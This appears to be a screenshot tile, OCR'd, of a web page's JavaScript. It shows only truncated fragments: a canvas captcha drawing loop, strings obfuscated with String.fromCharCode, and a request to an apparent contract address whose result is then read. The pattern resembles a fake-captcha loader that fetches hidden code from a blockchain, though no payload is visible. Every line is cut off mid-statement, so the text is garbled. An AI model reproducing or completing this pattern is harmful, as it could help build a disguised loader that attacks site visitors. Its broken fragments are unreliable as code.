
📦 Hash-sum →
cb475b4233
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.res